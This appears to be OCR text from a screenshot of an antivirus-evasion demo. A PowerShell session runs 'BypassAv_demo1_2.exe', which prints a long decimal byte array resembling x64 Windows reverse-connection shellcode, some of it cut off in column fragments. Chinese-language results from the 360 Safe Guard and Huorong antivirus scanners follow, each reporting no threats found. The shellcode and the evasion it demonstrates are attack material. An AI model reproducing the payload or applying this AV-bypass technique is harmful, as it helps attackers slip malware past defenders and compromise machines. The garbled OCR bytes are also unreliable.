 PS C:\Users\18741\Desktop> C:\Users\18741\Desktop\BypassAv_demo1_2.exe
[252, 72, 131, 228, 240, 232, 200, 0, 0, 0, 65, 81, 65, 80, 82, 81, 86, 72, 49, 210, 101, 72, 139, 82, 96, 72, 139, 82,
24, 72, 139, 82, 32, 72, 139, 114, 80, 72, 15, 183, 74, 74, 77, 49, 201, 72, 49, 192, 172, 60, 97, 124, 2, 44, 32, 65, 1
93, 201, 13, 65, 1, 193, 226, 237, 82, 65, 81, 72, 139, 82, 32, 139, 66, 60, 72, 1, 208, 102, 129, 120, 24, 11, 2, 117,
114, 139, 128, 136, 0, 0, 0, 72, 133, 192, 116, 103, 72, 1, 208, 80, 139, 72, 24, 68, 139, 64, 32, 73, 1, 208, 227, 86,
72, 255, 201, 65, 139, 52, 136, 72, 1, 214, 77, 49, 201, 72, 49, 192, 172, 65, 193, 201, 13, 65, 1, 193, 56, 224, 117, 2
41, 76, 3, 76, 36, 8, 69, 57, 209, 117, 216, 88, 68, 139, 64, 36, 73, 1, 208, 102, 65, 139, 12, 72, 68, 139, 64, 28, 73,
1, 208, 65, 139, 4, 136, 72, 1, 208, 65, 88, 65, 88, 94, 89, 90, 65, 88, 65, 89, 65, 90, 72, 131, 236, 32, 65, 82, 255,
224, 88, 65, 89, 90, 72, 139, 18, 233, 79, 255, 255, 255, 93, 106, 0, 73, 190, 119
, 86, 73, 137, 230, 76, 137, 241, 65, 186, 76, 119, 38, 7, 255, 213, 72, 49, 201, 7
65, 80, 65, 80, 65, 186, 58, 86, 121, 167, 255, 213, 235, 115, 90, 72, 137, 193, 6
, 81, 65, 81, 106, 3, 65, 81, 65, 186, 87, 137, 159, 198, 255, 213, 235, 89, 91, 72
, 77, 49, 201, 82, 104, 0, 2, 64, 132, 82, 82, 65, 186, 235, 85, 46, 59, 255, 213,
10, 95,
213, 1
255, 25
46, 15,
253, 2
159, 14
40, 99
11, 119
220, 33
2, 212,
75, 75
14, 13,
47, 117
158, 6,
PS C:\U
360安全卫士14
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全
扫描完成，未发现木马病毒
用时2分14秒，扫描 12503 项 查看详情
如您还有进一步需求，可尝试以下产品和功能：
浏览器推荐
使用360安全浏览器，支持钓鱼网站提醒，有效拦截恶意网站
主页修复
一键解决浏览器主页相关问题
故障修复与人工服务
火绒安全
病毒查杀
本次扫描未发现风险
扫描已完成
扫描对象 : 1个 总用时 : 00:00:01
发现风险 : 0个 处理风险 : 0个
15%